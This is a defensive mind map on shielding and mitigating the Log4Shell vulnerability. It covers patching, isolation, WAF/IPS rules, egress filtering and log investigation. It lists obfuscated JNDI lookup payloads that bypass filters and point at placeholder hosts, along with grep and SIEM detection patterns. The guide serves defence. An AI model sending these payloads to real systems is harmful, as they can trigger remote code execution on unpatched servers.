 Version 1.0
TLP:WHITE
Mind map #3
Shielding & Mitigations against Log4Shell
Author : Loïc Castel
https://www.linkedin.com/in/loicc/
Thanks to InterCERT-FR and Atos teams
#1 PATCH
Best option is to patch
to 2.17.x (Java8)
or 2.12.2 (Java7)
#2 ISOLATE
A machine identified or
suspected to be
vulnerable, if not
patchable, can be
isolated on a network
zone without public
Internet access
(inbound or outbound)
#3 VACCINE
A "vaccine" allows to live
patch any application by
exploiting the vulnerability
https://github.com/Cybereason/
Logout4Shell
#4 MITIGATE
Relaunch JVM
with a specific parameter
"-Dlog4j2.formatMsgNoLookups=True"
This is not recommended to
only rely on this mitigation
as bypass have been identified
Remove the JNDILookup
class from classpath
zip -q -d log4j-core-*.jar
org/apache/logging/log4j/core/
lookup/JndiLookup.class
WAF/CDN
Add WAF rules to block
malicious inbound requests
Black lists of known IP & FQDN
in filtering equipments
SaaS WAF editors have
provided log4shell rules
in prevent mode by default
List of WAF editors implementing
protections :
AWS, CloudFlare, Nutanix, F5
GCloud Armor WAF, Barracuda
Haproxy, modSecurity, Fortiweb, etc.
IPS
Activate signature
defence against Log4Shell :
Snort, Firepower, Fortigate,
Palo Alto, Check Point
suricata ("2021-44228"
OR "Log4j"
OR "Log4Shell")
Firewall
Black lists of known IP & FQDN in filtering equipments
List of IP/domains exploiting log4shell (CrowdSec)
https://crowdsec.net/log4j-tracker/
https://gist.github.com/blotus/f87ed46718bfdc634c9081110d243166
https://gist.github.com/superducktoes/9b742f7b44c71b4a0d19790228ce85d8
https://github.com/CriticalPathSecurity/Zeek-Intelligence-Feeds/blob/master/
log4j_ip.intel
Example of payloads seen to bypass detection rules
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://asdasd.asdasd.asdasd/poc}
${${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}
${jndi:rmi://adsasd.asdasd.asdasd}
${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://xxxxxxx.xx/poc}
${${lower:j}${lower:n}${lower:d}i:${lower:ldap}://%s}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://example.com/a}
${jndi:${lower:l}${lower:d}a${lower:p}://example.com/a}
${${env:TEST:-j}ndi${env:TEST:-:}${env:TEST:-l}dap${env:TEST:-:}//example.com}
First line of defense
Block / prevent before exploitation
LIMIT
OUTBOUND
TRAFFIC
TO PROXY
FOR
SERVER
FILTER OUTBOUND
CONNECTIONS
(Firewall)
Restrict egress back to the internet
Remove outbound access when possible
Whitelist outbound authorized
hosts (DNS included)
Restrict outbound LDAP
FILTER INTERNAL
SENSITIVE ASSETS
Conti and other threat actors
have been seen targeting vCenters
-> isolate vCenter interfaces
-> limit interfaces to administration network
ENDPOINT
XDR/EPP
Can be leveraged to identify log4j-based
application and helps if no CMDB
Can detect outbound traffic to malicious
IP/FQDN
Identify strange parent/child process
combinations
Hash-based binary detection
INVESTIGATE
PRESERVE EVIDENCE
Copy/backup log folders
If found vulnerable : investigate !
Look for JNDI payloads in
application & system logs
sudo egrep -I -i -r '\$(\{|%7B)jndi
:(ldap[s]?|rmi|dns
|nis|iiop|corba|nds|http):/[^\n]+' /var/log
Good source of
ideas for detection /
grep patterns
https://gist.github.com/Neo23x0/
e4c8b03ff8cdf1fa63b7d15db6e3860b
Exploitation detection script
https://github.com/Neo23x0/
log4shell-detector
Look for specific string
(two lasts can generate
a lot
of false positives)
${${
${::-
%24%7B%3A%3A-
${env:
${date:
${lower:
${upper:
hostName}
}${
${
SIEM
CORRELATION RULE
Detect outbound traffic fromj ava process to dest port
1389, 389, 1099, 53, 5353
Detect java[.exe] processes that spawn unusual child
processes : cmd, powershell, perl, python, wget, curl, wscript
jscript
Detect persistence in crontab or systemd [for Linux]
Look for new outbound
Traffic Detection from baseline
Yara rules for detection and investigation !
https://github.com/Neo23x0/signature-base/
blob/master/yara/expl_log4j_cve_2021_44228.yar
Second line of defense
Mitigate after exploitation attempt
Prevention
Detection
Leverage Sysmon for Windows or auditd
for Linux to enhance security telemetry